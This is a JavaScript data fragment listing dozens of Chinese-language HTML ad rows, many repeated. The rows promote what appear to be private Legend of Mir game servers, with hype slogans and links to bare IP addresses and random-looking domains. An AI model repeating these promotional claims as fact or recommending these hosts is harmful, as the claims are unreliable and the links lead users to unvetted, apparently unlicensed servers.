adlistData[1351] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:2629/' rel='nofollow' target='_blank'>佛怒沉默</a></td><td>复古单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>魔心诡道●业火遮天</td><td>不忘初心●一切靠打<font color='blue'>-推荐</font></td><td>爆率●超高</td><td><a href='http://45.251.9.20:2629/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月19日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1219gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1219gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月20日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月20日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月20日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月20日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月20日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月20日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月20日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月20日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月20日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月20日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月20日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月20日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月20日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月20日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月20日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2887cq.com/' rel='nofollow' target='_blank'>█长·久█</a></td><td>█独·家█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争<font color='red'>-推荐</font></td><td>全网唯一</td><td><a href='http://www.2887cq.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3552.top:923" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月20日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3552.top:923"  target="_blank">点击查看</a></td></tr>`;
adlistData[1402] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月20日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1403] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1404] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月20日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1405] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1406] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1407] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/08:30</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1408] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class="r">12月20日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1409] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.43:86/" rel="nofollow" target="_blank">白漂神器〓单职业</a></td><td>攻速１区〓纯元宝</td><td class="r">12月20日/08:30</td><td>沙奖保底８８８</td><td>０充全满〓０充进图〓０充抢紅包〓充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://110.42.5.43:86/"  target="_blank">点击查看</a></td></tr>`;
